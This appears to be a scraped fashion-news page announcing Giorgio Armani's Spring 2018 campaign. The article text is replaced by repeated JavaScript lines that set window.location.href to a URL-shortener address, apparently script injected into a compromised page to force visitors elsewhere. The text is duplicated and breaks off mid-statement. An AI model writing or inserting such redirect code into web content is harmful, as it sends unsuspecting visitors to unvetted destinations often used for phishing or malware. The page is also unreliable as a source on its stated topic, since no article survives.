
See Giorgio Armani’s Dreamy Spring 2018
Campaign
January 5, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...